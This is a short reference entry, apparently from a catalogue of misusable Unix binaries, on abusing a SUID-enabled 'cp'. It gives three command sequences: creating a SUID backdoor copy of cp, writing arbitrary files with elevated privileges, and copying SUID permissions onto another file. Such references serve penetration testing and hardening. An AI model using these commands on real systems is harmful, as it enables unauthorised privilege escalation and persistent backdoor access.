 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
(a)
sudo install -m =xs $(which cp) .
LFILE=file_to_write
echo "DATA" | ./cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with
elevated privileges. (The GNU version of cp has the --parents option that can be used to also
create the directory hierarchy specified in the source path, to the destination folder.)
sudo install -m =xs $(which cp) .
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
./cp $TF $LFILE
(c) This can copy SUID permissions from any SUID binary (e.g., cp itself) to another.
sudo install -m =xs $(which cp) .
LFILE=file_to_change
./cp --attributes-only --preserve=all ./cp "$LFILE"